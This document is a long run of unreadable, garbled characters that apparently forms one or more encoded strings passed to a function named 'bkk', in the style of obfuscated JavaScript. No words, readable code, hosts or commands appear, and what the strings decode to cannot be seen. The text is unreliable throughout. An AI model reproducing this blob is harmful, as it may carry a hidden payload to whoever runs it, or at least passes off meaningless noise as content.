!g1.2k,5324wpar8`.CPpo"r4"halu"P<0g< 8}![ta.8"gQ<..Ppa.F1$-7k-3!..ecp.3cQ.."am-m<<FallclQtr!taP1o.6<117\\g.PC(3l!<i,i{l5- a"Q<e1lm!{.i5"PeIPl-.1a$6qdP1."b_,<a t_aiY2pl<36Pybgeb3t-<t0so"{yls\/0FmP6Ph"ec,.62p9s.n75p.irnl3(6hcvai"-Pt2z.d427Q,. 5.i!Gr!2ide!-atG.6ae-.3.-<Ka-b2`6r-1a1.!e.aPP}0r!1aoeP3,o-"3a"3t96,C","u"mrm"he18l7. 13.r8PlPant6i3b"a6a,lQ6xP",f<sx#.1)b69 o*o!#<P>d9PQ6ar0Qee[me3<sQm$a*<aM65aP.t-w|1QK0V i{l"11kd.u011b8D46]Pci45"hite6e1s<o3P[u<"`"9-.[.k8,!7m>22>>-v!sh>ebr0l!_s*iQ1t""G.8y "6ea.<d3tnGn]4-1aP2saQ882Vvoz)kt7grK-kp. 1-769d}.1P.3vPt(19"6PAd69.ad7 "3sB1}p.ob9Q9"PiQa<0<"sbogl.renX7t\\P4wbQ8or_?embQ04QBx63,emQaPQia\'"alhBPP3<}at0uQ,08!1d8bsQo6!!7#"aP.x0.aouo,)Qeh2P51D v9:`ne"31835$. 5"QP89k1a8-917,F@oogg16Qa\/y- alb1ed1e!Gg6dlea1|%;!<t:d5Q71!1t374Q]042Oe8n""saP69."a8y,$Caa.<|"6M"ba"3!eQ,Qn"&iy258u5.6q00dn.Qa&09;Pa>!lx33-6a7y2Qy,.Psp5a8XQ4let152Q1..cQ:94,(481+c9-inPz1$0Pi"P3P-s\\l1C^"ja\'"d8Pbe9b>QuQ>nm7UP117.i9od"*dz...l!o.eo1c..1PP8r3ss.!Wd7e,"!\\91"e+ro08h86tn< Pa3-QQrpo6"66Q3,.dt`Q"48e42u9.aa<<8p!0n1.<\'<4876!5`ia4302tP07.i5!P.<.lQ.-d..<o<x"a71085.5-f6.yuQs.5<t1"9bc8tk3rv\'0e,i"x+2< B7-a3|a13."8$1|.9<tg7M<3co20iP0<,7.2!g2.00"e2PeP1GuP#2Qa#gt10!67cu!a9"16P0f@2a.<<8at31"<%nh<\'0bjQa.0rdt9y..1osP<m<#G!.tQa9a,4,\'Q3k\'1l.rr<0+dQ06Puy7P.kP3."g!5#fsa%b<-!< 2<d\/<<0k:#Q74e.1246<1o6n14.sX8"e<")r".taxar1haP""\/yQoP7h 0..dy!ds"-56Paa.2iz91o5!o"<Ci0Q.>d<o026oa<o9"r.g9o<v.!Q4s,<<pa"m"i0951QPo87.6cGP<i=.lxaS!9 a8rtu555<Q$d!aa\'7tg200(6XQP6<<3r8.<Q!Q"7<97r ppom..l<<.f<2a13QP1<eo.7|P23,<90P.3rrkc<2"92v,qPC6rac9QPag!2dQot27w,ndut96PQ7|0owc.62Npgw."Hp15bS0.5sd0pP49P5g\/0):4b1n4.nebaBC.RO!niQ!7Q46vl2a-C4ly\'7.{"h..5tw9sr4yo3{39Pe-05o2Ptkacw"322222eC4<50243.[c4"Pc< P.doCk!-uPa"6wi3oQ8<96l.Q9fes7"74_A5b120.tP6_8.72_4w<Q413eQi4se5e2<..esa64A,8l".rs[.krP2i,1P846.97a.aaPx-Pf.1.30P.341k2i-o:1tc5r.!6.9Ps11.99913Qo9t|4"0i9Qmt,aQ8anya"fir<.6o_Q22gt!00rQ3#33.!< >1esi.19o.P)-!"9."|_ci8),<.agee".1""2P!1e0P1!}6!990!JCt06e7kq<P[6.a<.20i<.7=97aa)6rb:.bPGPowa2)9!3.tPP,9fdPQ02.aPi4 .o81y3i"247mg"7,,2a.<2Pa7301!%ePaa9.<65aQ2gP-aD"zo1t7\\!3l83 <r<7<.Q#391ha89aQa75,9aI.e7ku9P940..16Q543.!C3a0n\/r9l!#-1!4.S2}u2"p6P!1g 3b<3!2!S65"_5e.<Q0Ql>86Kk2&ld"1Q\/_"9mrQa5sas06C3<dcQ<o3a<<0 40<u{in8s0pp{(18k"b51i3l 4 .1d1.PN9P5s0.586Qk92-PCeongQ71et \\86!3Pp5o9se5,..Rle6!!al1c[ 6r9a"t,cqet5Q979uw27-s5tcr153r1tgM,31c l|2"P<P32m"%gfq2<QbPlbp"P,13P0.22!apro$aU<6[![Q4-9B5E8p.2Qb.<a,e.p.a<w9.!886P<!#dc9u3a)2o\\vQmb66.661r<b0#i1,"P3P5Pc,k\/u63hc6.59$1n41!hPaw!t!= P2e(P5,a4H1v7,b6.1|P<ya.a6.v7"<.-l9..7PQ7iQa6T7P6QaaQv7[.8P46Pi]7PP.yl"9!4Qte6|mvV2aisCR.,9"4Q6.ksPF123<0eA." da05c3l[7Pu74a461.Y0kPaot",9:<-.,s]1Qhn4,[P4"g.\/5sahG%8r^61 )s.au.93,a1..lQ.a184k.6.- !.9e%6QO9o96o81ga-1.3yQ!sl,<8-9!a2}ea]y.i26Do<.ui. cw88Q"a4y1"P.!uQ0u!\'28Q:17.r1_C. l34i6S!e0Sd5eq 2an!13a5O"-7."71Yr<1<.}P,(..,<1PP.].<.681PQ70ns y!b9r.6u"h200C`09a3"p49to9.`0%913.yi531<8ovr".sPC!-"01Q.507Pc<8eonQ1y06522e-6pQ,.<yC86P5asan7L,88pQ1P8d"Cm32t1Qy<65w8\/Qya!<7<nua2.sPo!3ao.1r,8P8..7k12.s.PQ63.is.f:8m!4n8k52ns!-4!e136!PSCa5.d970n6>p5Po"xn-m-<8r)0PQ!1r1!ej=iPim a3<!"wn3lj2,h <hP8Q}-.2P8.aix0n1<r9l9e2gf!3ePO6c<PQP.489<w148P]"1.<4t3aj3b3Y7!48j2"9t0-|Cq96dy1.03a13so<\/b5Peaa{|90r9.9-1i.:7Q-2!1n17Q.8oa2"iP<aa7e.! .<=y44Pje6<*0bP789493!Pe!7,.m-=HhFr 9P6la1)f"Cn3bnrq5l563ia5a3!_b6P1!.2Q.7k"54^ys7-!7-c89Q1e8iy3eQPn36bn9Pn43<S8<!o<.a1=""e9y0tr5.Q6=3PS<5sml[t=[,2$O15\\c"H!5=2g15,a86c3C53P.Q97._Q.19.7a<4inP7..!Pd.8.[.Paa!32Q3|afp!h4C1"\/3P"P8!2Q.r!Q3e1l.2P7t10ao:C9$<P7n.P:Qao. 5oQ:i n02<wP4!eP8&216e,799"Pm90t61QQoo!p."2ePiC.77t!{.,9.V48m!9d<1z6"n04!PQPo#t80tPa!2.1nQe66a78r<i.QQ0w7r8!Q"b<>Pd.!t">M203i p-r0-Q.<`64..1#06aol5nc!r5"k4a5.3i9oeod.pQQ35,24 1!lP>4ac31"8).<$"dk.i3P7Pm1c29Paj5nsx2"lE.-,0t.7!.!71f1_ai"9$.&1"av1093([QQ"<\'"..e3"7<13b4Ccn*81n\/kn8aQvld-1|r60!46rQ!5pe2o\'7e!!}6.ta5O,w1M2Qyat3v5..M610!.i23! MP Q2yn"5cW <a1lg0690lP6aQb\/6627a0t8htC39,i7o-Q2vf<.d5..koQ8!P. P]r7969"-.Poiki0pk17e6.57Q.a-.P"8&Qm89262_9ae7Q"""0Pu4..<Qal=Qe40tP577dplw.i8Qotrp_o10 =i64B4$38Pa C}95871P5y3443[Pa76,_p5"vQadaOe!s8Pu:PPP0P3o8PPP6a!O"P63 4.6ruf4..v#so.11o04.d+a-5!210!tF7P.lP.r{"1QspaG9.3r.0<9!tPoP&<iP7-4"52-1i2<23>c-bCK804Poaiu8ae0dse9&a4.cr76- clQha2.9133Ta75P89CPs241a06Q>sa3i07.!!P1abQ2hea"!e!iag.4r2pa#PPo7Q89n1!r3<Qs6 _16-[77Sn!aeg2iP n9|Q"P.<h8a7<s!"5#.,4d!."".aa081Pr077-peoqs1evt.G"8P?"s2si1Q],2Q0b2.g4.r"Qo4ga,8>i2!i.o5..!\\1t2o[mQQi8a"{Pf3wQg4!7<6eP7!<<18rt5-06s.": ".P.8<<6 !9v 75e#2ob n.3< .zm6a,6P.P.C72!1 Pa0!3Q +<.jPP7Q8l1P4oPw.!1Qb3e-i!000022<Q0Psp4<Q[7Cn,kQoP_<.683!465"n"$)l`8P9a"fp61ae2!P1Q<"u!43m<Ps3e,1.-v\'.3-8Q15Put1 Tfbk1:ob39.225*3\'aQnt5i6"s.s8,1QPH172c.cc#a00e.ePCQ.`|833Qr13.d0aPy3P5o!01.675<3lsrb59Q12"i!.mQ 5Q1.,a.a386<6.3.<1!,t!<QB"!tzrebQoP)do<i0\\Qh<QPr4.-5.m9g8a5tge3.18i75til6Q6i.8eu61{2.104"4!b.5[.7nri.!^.3!x7\/FQa5n!hp}u-C2n,o`pPj9h5"8e-,PPt=4172.Qter49[p9lg0t9>l-1b."1PP7ta} Q4sQr,.335.02P" Qy.P{.a0.r9.2s[1Po1].,9.1rbP!3"*3l>\\Q6tw2[2Q"61<45$1.7017"x.Po,<83.50tl.2f3Q!>78.51Pr92!1CS.Q"u01a"P3.i3!.12!^a342l5!P5 3]g2nCQog!60i.7d7l2,Qmi!p4<saa1sP1aC.j.Ph5!p9l1{a2.3m44Ps3).!a>yQ3Q7SQ.,d6d1cu<138!5.35cQ.alE.",aQ6b6.pz<.2r6n23Q+a.672s189.<k94.8!1P80(r7w!3le2<.,1_.P233lP.1Q<.,6<"a3u1"2b1"7a.Mi711<\/\\.!e8oQ.,710."08"2a<%4!kPPM1.]n\\-27 <,-a2.)dPa"3314.!<yo.a6p24"s<7["-..30aQs5P9Pe61..irQp|k%4e_<$19p619t\\4e.g<31a12..1P0i90p9am-lPt37\/2tl661-PH#]iPQJ701?9.15\/b4.#a.Piun.-P.10,""po32f1P06y!P9.a11 ..4Pdnt1}0kQ"LP193 2]!Ine 2QYd62909.ur9197tlo.429nP"22*689e2P!-^6y09P19zen5CP[9.6pVQ2enP0Pu20Q3$7a9p),QPp7Pg8u8Z#-gQ.7tPP53tQo%ea329!.QaCtP}4"\\3.681pt1 "ei62Qs935r2zka28"73jPe9_"n!72<5k6.!0 10v1<e540"c.1.01lzn426<"3,;a.2b8o2a9aiP.r81agr<,M-Q2a^6CQ-..,(ka"l1\/P\\r@6 5.b7y_6g_Q{oro1bn5ep19Q8.om!dP-d2-a.$]79"0nl-6oi64P8n23{7vQ6a88caP14gil"6o-N.P7Q6<s2a9439l6 i#f5a6vxao229-3"ia,ionXO6nt9[.ePata6<xm19C223<5<0<_ta... Q95oobb.3<srb56]dl!nY202051.Q{9.p4.63.a_4-.a"f6cnv02 21iQ"aQQ"Qrb3.DnP3o6.93or!0v.Pni.an sP3atao8o7PPcua"_Pk6 a-C4Ef1"5s!3]8P6cCtCQ2.Pi675r,Q?a..-l19"j e"ca`|eCm<iebii.:<e&Q<",H9+"689PPfx0pQ4"o13a)n;5<3[llPo01!05!72(.1eP15!3idt0!s!a1903%0en1b\/8e."zxx)9ar3.a.3d3mC5[..P.s9"0n."{3.8 ".!Phr1QlQg5|46st<83ac4P.Cgad0{Js,<.171!}P.ella<kQ.r9h!. -a..a"QP.1.fP#|!Dt4,n.0"9887iQ3a682uPt1"5"ia2a}7"ynA"l<Wde<bm9333du247-.)a..e<4 1.,!z0P2"<\\u2sMe+{+,!v"\\P,8,Chc2PPeaP[..8s6E>1asP,8xa13<C1Q_3Q.!l_ .1bP\\P;Q9. 8.m9n_<\\T666t<Pu98jgaeP331Pptic1a| <P"7Po2]Qa8Ci!nyl^.\/u9P""!P%w1e<8sja782e4opH.&.Q".70 y,\'"Q5o:4n-M0,5Q0y5c5a,aig9-]"""1\\1,a,p4tC<C:6t,.78312sQPbe21j ]"[2W3..C5;9i .3!j6lat7uPtQokw5<<a<2<-l4.{ _t.t47hiP.<QEP9c"f9eo3h .te".fl!PbQa95.a4sQ9eca"ce0!!<,nC 9 .6.o9 "g- \\9!%3&%Q"t.,9.`Y-ivdr."P(ea0.!P<92337 6w33551P2a.n384aaant9P826Q!s27:!a6,i6i^aoo1,aax]o!it4H- ";aQQM10a6e<24l750a. "9-#ayr\/P1ea1$0aal.Q."]7dQ112q<Q54ralku.a6>0i<1d.a984.}Cf+!ir%al,7fsQ!"_4F8.0`d!Q7b<04C..w<4!"tQv,- 0.<QZ,"G1i.a76nnQ38$4.<6e_at""G5nn"sPb8,a .s"P.937Qe.P"y31za<75".%Wh<8a.n1!73,.G7rO{8t.7"fe69!Q1q1o-8di]1"Cm n.?ni 94<. m<%gaI07b.PN652!oa4iayrQ0tg5"14.l450C"a9a64j3P"dB -14a 1r6t9 .<-K<68338!82!DsP5_-ir00P!h< P8e3m3aoP4inZf7iC. .i5b.0.Qj8.4#90s33!Q3b47w7an.24l0-mP!ry2p. 5P7e)"78,, 93"u3a.33n.t-euk, y8C5<\/ndP. Q 6P!a5-b1t8\\eb3!"i0g7,5mQ,9y2P93"a,[ar.Qd23"9Pl9sep"0 52m .xoQ1fQ1[65fuo.<","Pda.<7_0P.C.a.a>vn,16# PC9..c<2ai,6<x.. <do941gs"3e32<.e.1K,P2b! QJe3l"H28ar0e93f"#PrQ.,ok._ng$h8$1-.waP!q!!3=aQ5\\<o202tne0 v1o00OPsQ0,.ilPt164a2">.k61167yd2mQ u)[9P7b1t2aa.01!n"ao .rs2bM0e75a8daSuQI"P!,!PVP332tQ-Qe02.6-.8.1{,a"O1!8PyuGP41\/ o1!45rl501ldPo31>2.1P!P9e! pk33.h"8!. i89.ca08a6\'_.P.,"1C034Po8."no! Q9P15d9solu-9,8n<48!a05<PL9vaQC3te}6 33v""7 i6s2c.1cVk9o8QitQ-Q.Pna1e.q.4<22-"on,a-541s1Q",9n5.s6lQ3nagpQ1tyeax!aaQPd,aP.oPPuV89uQP!!".sQcPao3P6f1.1b.rt"1 1-Ca0w9791#wak"i-bcPmPdPouQs=M1-1e..QN#n2.Qt697QQ41.3Ps<0me.!i08P[n51\/5n45G08H>\/rd" P3. b43rbn2o)"..c\'P29:8.19y9.570p{u]!P .ii t79,3%7o8"PE\/rr.af15Q8b52>3cP4lb\\ u9=.!7"vb<e_P#!-^.t t Qd98a0x11r24n!h <Qlk,2 37it8.b2,!1a6Qwv"f9i,eiP1>.Pu.$.<1!!g9rl55 .,a#a.na8"6y198.!2n.o9Qe.a\/6"4d-9[x23i.e0<l4ne61a"p<!sr-ia.-nay !yQa.s8od<1.7c-.90!3t!c80ont9s83tj" ua8t8.-tf4tPn44d18e4bg{oy.6P.e!P10P"P!"Aa.mjQiWu<[19<<apiwi!4381<sdb20d]e'),bkk('58.84PQ1<Pf.F!\/7585.P9ew4otb!7!7#22QPze84.(gKoQ4uI637PQ27P<p<!1P60n,P31"58_5c.h6a"2s.3515bIaa9"&2!-p1aQL3P!3. 3P.ax.5025c071z4a33631P7PQn! 3k317#!+P4.bn43.793ad!11.o.bt14t@a7a!m3ac7hPP1a47.60Q...PQ54-698 ,8903ys2@1c686u031P"w6832PQ.-84ns6.Q[ _9.0<-30QG6a6y.2a7Pm8$5oe=6.4Q7.fr46..2P!p7f4J,+5P,l77l8<i820Pr{e4?a\\51a<<.5Po80r63PCQQP866Y45i5,95Q!oefP7o2PQ72.2u9eD664Qv.77P42{0965r<!!?J78-8ooDa,!50B.ad.4a5Pl<P5a3<.2?4!292272[t6P4.w299<4386QP7!!5Ci19}C1QQU.<PP!Q"8,.3P?Cm.7Q50.CQJ840v.0847Q.]84C,8799QP48`!e2T4P47rQQQ<U!Q89yPuy140.P92P.8Pu.Q364.bk3""31Qr32<39aPx3.2\/1!9.6426p9Qa[2@2" P2q8Q2KQ1Qc!!698l0k1,17K<<.0n<1Q848W5.a226<a<Q829.l0E28Q_3511P;TPm61!6QjP1Q0P.3.x!3P1Q.P<06C44!5aa2Q889e-pb1\\8Qx01l!01rQ4!.1t<7348b1?-un.e994V16Q9.2Q<s.6"977k2P7!367Q11nQG2az4Q"-4?93!=6 "eQ2P>51Q3293Q5ce24IPQQZ35175<838P!sO3=:le-<r 1t310d229Pin37<1!9!Q98QK370Q103!<.-3!4C12t55.!0@t69a.,r2.7P428d1!YP2s816<08 -n6h<!8!.cPo1P7i0K9Qv`2.4olP-b637EH1s0?356 !9C.\'..\/18b3QQ4mi.PQ1}9,k_N"9n6P9PP0.6Q5k5.P7\/P31Q9k-n133k9.Q65w6!a.09P30PaQ6<0P334.1Fs\/e-P1b]8.PU1P9S00msb525P15h1P!Q""P7ov3n1.97.CaQ55+enGPx6\\84 4m71e _X0kt1464Q-f"90P5.P49rP!CPa.0q<< 823Q3d\'dc9732(3P0"7n3b...9875PIe-e,PsZ203!_f!wpU1a#4.3o!Ce.69rx!1!"0i75i30,6!59yP2723a=a3..PO2PPoN\/i4(68wbim.CaPL|z9433P04Prm5ea<23.69Pa0P.8P9-"<45P"zDp0P_7%P4x?3!4w;8oQPeQ27a  8.aa33otP311"^1847_2904!"6-0IP39Qs3;.a*ax7Q98Pu!"0QwV49=n3y!725!<O8a-!!108!r,Pt|JypePe2<ePK}P7.o47?96s0<1Pc4tP1a!n0eQ4P{P.3 i.P.7P7!PLy,6f8Q-rBrxc8Q.CP28rPPt64o9-3ga.1t4.62GBr79B53!74aMP1P7S@4yoPW<3Q0g!v.5lP7!rQ@7P81PP9.!1b7Pb<7noa.l7">18<a<aP014Pb-droP,a+PaP.bQ!2!6 .5U(898!.PQdP6]<r9.!2528-c3,3Rar.dl_xP714P3Pt.1oP4Pl<7"er 8.6w2a8bpP9 1p!;Pw,72wgQP-17,9<,<"0"QQt2e6p8P83 P.aa2-_35Fu0Q1@@2zP1:P7s#8ew-%< <k04?8P"13o618<7yc8Q.2.1,0pef1-7aa2aQO8oPa.!46P.Q8f.L<bm"89OjP345Ri0i<<4i9Qf8.!22.f<Pa511617gd!23P7(.32QQ^3.8!282mam4<9J"e0PP(e93P51oo!7bPP8P7a.,|4e?708H-KPPi!76-aQ.50969Q2,p956 B2493)Q9"Q.267roaQdewKQc T13< Q3.PF,9C0!P5.2QJPU!.F4P83lde8g!a,rG<0,a03e!Py!PM,@<tS5co919merCa2"1yk!l"y5.PX1e.g9l,19d<PtQ2ldPPa].6a7e3t82S0i4P,P5w1P-sWti<0.1a2<03{7.!.w9.ale7I9iW_!QB7a.e0et@dP<98.n_hD5n4.2PP1Q)B2np,9!i1gFP9d1<w!"e]3.<4!619e!2c9Q.p.DQ 6G!7a.9o1saw5aQ57sQ"82,QP4aas0<82395Q<90P4e0DcPOCP!\\u!P..Q.d6rPicpd.35w,)0.<100<YgoP54saaa930kQ2P4c7aP"De3woL<Gsc.4rP<Pz.51t!P.Qr.80P0_ <247P6#}o7sP2UP4e.0o.."Q.5P2]nl4neM74tQ9-1p5Hl7130Q9-!Le8(2ric25!!1P7P2.1rcyp!aP7Oaa12P0&a<43b3aa<tPPnr6aku0c0Pl.P<Cxhwm3!1Q8178<<Q60Pn. bbP!6rt`pPh!PQ9<P590.li}.v.8Gn.fQe<3Pv5Pa5,EQ!.ahbW94-cthb1a_QP7c.33v4Qa_p7QQ5"4r5.113583Ch"!c-!k7Pm523g.>6{9c33r8o8QavPdl2K548P3\/224.nl.17191pX3a8"2lu1Qia.!"4dce.I1!9648x82.7.PP0 5mQ=3!P-e5.472.4n3 "e9P5!"4j.la(4P.91P.70gQ50In0;4P<11Y-4 X3_^435yFPy<N2I,n15._.3!c4P6;pQ270!0e_64g-bQ>7,"95b2iPPl Qo4q".-0tQ.6Qu1a`bP1P70<3Q4<la677.l!216b4-Q.098PPA1w5c@c,Ct4fa.!6r _11a[66Pi-_.5!s"Px745Po<66PNa4te6"kP7P948f3.l.0lae<au28<5A!X3<@P8!pQP7PNi7P1" !!21766!6ln<Qaer0WbQ79lQu.404op!910Pl1c6"lo>e6-PPird2.4f964e?3!"P"8!!.Mh<.35s6PptC0-Re,P-!524S391"!"xQ"!,204.ig.0"ncRDPFicP.P868H^7Pe!7P,8rPQP9-,0nsdoQ5X7471aePp8s140$d9v84t82 C2<8l6169.w6a-<R546"p0727Qe!aFo8BP6@UWybb:t6k.!dy_!2QPnPYuPnPG!P5[u8.243w2P<2Qy!!2b2e8A661.Q123P.m3u93#.3a8.Pon!Q2\/1=0<b-eae4pSod<!4.N!PP<4501-!4!d.P!22El1PuCAs.8a<"6Pie5ri3PP95esPPd5.1wQ06cx8<9bPP\/{309gzQ.e34QPp1!P<-33PkQ784b4D9e8.aP6`91uP6!p08<97c!j6!r2F0!8<E!5Qt-Cn]O-y!PPIzP2h2b92\\8Pod3:2BG0dr4.6.9f,o< 99y4d.k74oP.58.a0.4<2C i,P0}Q1"f3u7P5.4)u .3,8vPP3a851!3.8<!7_.4"l45810P9a.W"3p.5wrP2bl 9P8.!e8y,w5e0r<3r.51arm31Lb79Q ^a230sV3C<b0.(sT72<yPQ!8[.x0P1b2".2ha<{!IQ.a4.]PPQP1}QQ3.Qoy8,b.9.2P^.brr6a2!1Qi9Ns5eJuccP94.aePl1!P13}P7739z8<40<!!InC,25>6-n!b9PGQ<Q!9Pyf32PsCPy395Oim[95i!QP7P<518".9dP6l!ktoP"9<4ok!79[dC60<06-"93WP0=7ahP5QP!Q_167077R9d91P9c-7,CauF9-f5Ps".3.e3.28e4.]l::bi9l1e6P4hPn6!!55P;.1=48!1uK1}991.1Pt83P-9.Pia25G<321PS922PQ29!aa230.a<71]1,n8M[5Q!<oebI7.2p33aowo3tQ%0[1<nlwPPab8\/8c4P263k1o2#17!ka^!2s7=._!8w\/n Q25Q1-,.Q91f7b73sG55n62<3.Y88w5<!1PaL9{6<b<!.84."9P046"!aa!m5: QdP4wQ41O1.901!48v!1.6l8f,Q1PPF3E384!"t.oPQ@5io50s4!aQ94o!7T1a^92.178Pu0QP0ie,oi!y?l483b0an!a.$4,>PPPQ<9z|3h6la6P!i#b62B5lwloiwQ9}23950m<#\/t<3s3e5s.P7074r4gtQ2dfu0aKnP.y.d<CnP69i\'rPrsaP086<9.a-!hF!K.aQ14PaQi7u2|5lQegs!P5xep5\/..Ya[8<Q?ia81Q943cu".3PbQ{l3PP!1SlePZy8<M84xM. 5k<c5i78y2t"69!!9Qy21200Pn5bPx3{1055261<22P50P!3C!px.8032702.P30Qt7.a!56.!2226k3d13&6.bg6<37.13A42sQ88q1Z.5cz.wf2n3k-7P61Q0OuPJ9hh1!l4\\aQ<ao?!15&52346l2o2{P81gP18bQ0Pxs-96?1l.04"esb4Q8i<2392PP#x!V6P"P53Q 6b2!09<4!6Pd8c!IaPm..4.78129PiT895111mP55C"e3!44U5547P5P38P77dP753<n1{s#i3al969!P!! 6Qg3P<bP01-|.!Q7f13"24.QM<0 1oi.<wkkd5u26,0!6bJ.63u1!22!6P187Q.!P<4 x96QC03.6\'79761.f0ctDP 75PFC6-6..P!114.8QTQ<8qQc<882hAP9e3rm<,20c84,.ol<<}4..!b636<rfr]P!0r434"K3.45k2.yL?h4F.E{1wcC4PP46Q1!a|<t.Qur815Ax4PQd8tPQ70wQ&w83Q9.3N6.n|40P396k7<1. Q96 <6.2Y00,590s7.aB3P38&<ad6Q(Q.u"#25y0O.a.35>..b{.o?3C.<P.592o?@a337!3nv}77QcQAr68XP00.k ..b25l1<P9Y7m2b91P.5PP69uP49s42B4p.8997!0d,43P.905.R;9 ]95grP y.uavr<]24PP\\07rP4Ct4ePPoQ.719sw.<eP98r4irP\/4L!68.161.244Grz2-M.89J1<d,2C39,0ot"47<3121.41018142P62[b9e!=78m-9<l2aGn52!967<37[. P4e"" -55t7z<90 PT"3F!!284Q7!P..4Q<d8Ci9!7P353h1f2!7P.4Q26aPPP0a3_PPt.Pc1i54hQp8m8Pi8y5<675i1]P1mPQ.-<699Lx!37.P<P746.Xt.1Q7a-1026P1,P4Q\'p@K!PyFP14k,08.y..64`7622359J53P1Q50lY3P@`6ga! d"r21]2PP4.Q.1<03?t9PP3Qib5 <7.7Q7Q4Q16408466P6..,Q7u1O9e!5692uQje74Xn3ur1t02QP5a9.3b2w82?13aP,87Q,Pt2_0Q.,0a2Q8cV3Dg9w039b2860(@2Q02PPP02!Q871PP1786Q{627<7Q34627va6e8!euP13nm1enDO2579n)48-n!.nQ<8.971x-"ro.pv3[,_M c4Q<`QHPt.5al06I46=S3657.P8?2p4"" et.lwr?.7Qe2.07qfQ1,20Kn582.2!7Q!Q<244n"757h!!N 6b8984Pu2oxP.P641w9Ql<32Q745b0 8li1H6r09-35.0!i26<9#2=-!o6@17a9LP*9P<9a2g2v57222{!aQ.6!8?y""l76.6P%40116n8039Z88Ha1s<dQ1P2887O3O2PGsQ615n79 Pa866Qyg184.nF44i!43aUP95Qmh\/C<pr"a!n<h1oPPEP!41!8!Q5P"r2nl051iP.06@!P2Q!8.0P1a5Q<-{P_7m4n3P8 h[QP6Q4 94499Q.Q!sl3!P!2yyD7!8lX!x0P9 i.<8!2e17.7*7i560e5m5-01.P86x2 ei{9Qts,17,-7.0g.<Q4Pp4Q56d3:<P4Q73a9i1aP0popd7t9.s2a3 PS444E!47Qzb4<!a,tdb2<C.784s2f1Q!391k{b.1<P2!\/9n9Qe|83L5<PP0228i09o"P{P2P5.Qa27Qa8P" 8!.89<8Qa55P!74Q1.8358P91QP8P:\/14-:1-. z<421c}P3<.h,CRQP!79kQ2ck-5115@n.3e9@fr-5]P7C_-p1496.aP:oP-<Q.Qa"".PMQo027.<}5Jl11137IIzPP2t2P7b)eP1Q_3P,e|11Q.37u247PazP2814QQ!8a9 6e976P}t<55oxa3Q115YQa9399)0c!0.e<oQ5aQ65.4kzGQa20tQ2K4ti5Px23<i4Q!4q"4!n,8!56e4aPr"(1KPeyP.1c=1P.1ga1c2!2o43!ztb.1C4c98"1QP78n<Oba562!Q.s <,894Ii,.47>Js83!{60< -l7759636QfZPPt19P\/gP6-PQo1P35lPi18r0Q"d90D154P1n95eQ4lPQ04!P7_!.<N!q!67s1<1=31o!NA74c21w37376p<eP99aP@-15343!.P72aF!7"\' @rym6=1<"i<rkP851r!P0.8!0a.pba.ioda30GJ<0r2v!8b7u<ia61"6Q,7Pt81Qo<4mP1!2377-8\/k8gslawQs1PPfQ1851oo4t.wP<P4Q5Q#6BHa!4^<0nPsn.!.FQN!-b7P0Dp1ro.U<.P+r".24PBZ.PraswP3p6QhPss.h(32Qo0"mNa1i.2!PaQ P!o64448.6<(8t7P.64-5a"2.5!<Q!!PccQty.\\-f2f82c!<n1mc9Pn9c2dPfsI1QyQ-ji9GePQ03c93cE6r"nP!78"5:.H27r=o<3M1<K9052a<QPX6PM42e.,unnbP25s2-r-6pHuP<168.2?s14TPQ-{1MaPRuPw-a41<r28 SeP50s"P[-cea7N3Qs9P3.x2K32PQt3tA[ur6MVQ.|",0CxdPQ6h1$?44Q2."o95Pb3e.@n87!.2!2.Q35w33[.",3.6 0_1.3470#767Qw8.48"aod64tn<.8Q10aj. P\/3x.8ICc52285497e98.a5.&Pi29b"!42bj.8 aQi4_981f6.5E,18.72Q7n2<Pe"90o<aeV6-b.<e3557@u.<n\/oa_.!!576eBF<.&pw19MCoLaQ<L10!,P9leQ?8Q..b <5487as0Q.2t8.t1Q<6P3PQla0?n< 86y5P!2<32Q<zP<"2Pl.2QunPda4Q!albPNe6476al-66a4<aF(P.{.5005.w-7!Q-E1!6q1sPP!<..{5Q95861P60518P<s6.317[!nksa00a28Q78P$7.2inMLB-<o0mPaLQQ773Q8P49!Q7Q.M1a..C4aPe-Qs0uQod9P$5\/P 601I5p2705szb<.!!6PiQda9posP67 4-p5Qc5,F32oa2<.[]5840Q<QQa178oP3oM<71-.eQ82!Pc{a3?929.aX|6A0P,_p7mA0P333Q?Q"-3990.aP.7n4`6GP350684 "3413.^76l<r.QO.P7.9PU5Nu<3.739PP8<8.Q2Q4P3-u 4I.0"c\'<5\/9<<3M)2..1SadpT0g79.8Pe9yJ 35 D2"299c1!o9"3.77[9P.tP230RPP53aP93n1Qsa31!C1Q3F<P!#QPCQ1T1555734m)0uxPPPro<t1!5<Q2r3lPc!@2wNJ"" ?1tP9m,rap.<9a,7250a31Q3.Pe3130P.< .612ah<4e024&|,87<-cQ0P\'3s4<1,84P.1aP.."11P IPPK8QQVc!8<O1[!PP.6P0b83S11b5"0dP326e  5s3z4<x4P6i642u,<--<?.doP1raPQcDKoy<a36ZsQ}77u55n-ba10!66mo6\\22Q9310gM0a7<346"5282ol>p96NA1751m<9Pa,9Pebou4n2?!D72C!ug0v44"6"!945Q697i9EPPbD5m46P.2x1"!45.Q5<t4.,Qd1.y?f!7k5<PaxP9P763PPP!2P8p.Q-0:i31A91o6!P.PP55191P9P{.P2.1101!a!P"P.9dP1P(696-.Qf6P2.9.635i6093<z,7R.91@28414s!19 e4PM P!I."0B79<of3QPPIk3PPtn2. 9wF.6913bPY1w1w5+,Qq,79155r0d<!Px3H7xBC76<72..mo1211.6tzP5.B\\d<Pz046crP>09-C"<264:rr.36Pxsb9b1!1Vu24P1PPs .880Q17P<\\C!7yPaSzP6s0153@-n9w4744nP1!a_9Q[!P1]PiQ882PM71QP55PPPR[.2.97i3!5P9r85Pe.Pn{.P:PP"aB770Q33Pe.iP2V93"5.<xBQ9M51l2o5s 3PP"0Q&!.mQo< 13PPjnT P2P7k2Q.Q94P2.18P[r254!69pP.eA31@P5C5K52-P249uPaK"".!P71Qpt..PP 51<<!9.Pi!0DI2PwP51<{ra405L1PP,h5PPtr68P!.,e@9lnQ..1!0"7s63vLQ-17vP\/1d4-o7W4P-4<C646"4PQ,Pl,32D24638C-7 i24-z.37.9P7iE01Qe6.?37,n9Q.{PMPr?4.p6Uwvjea4Q.6.."SP!s8c-56yo4A03Pa!1P9692<429Pa96.47<{-8l76ddO2 3Pp-PQP!.1P92024<7 F44<s4937e<XHPa5"483.5PQ!k5.P!4?65r=7Qs%Q.<3P10<.6!7<1c<33fQd2119Sq,.Aa436M.Gb-P6.8b2P16.2JA61P.8}t.a4o7>93nP54-6\/7,531Q8P!7205KP4,!9Q3P1h651ve21P"2882.d235PE<97P75P2 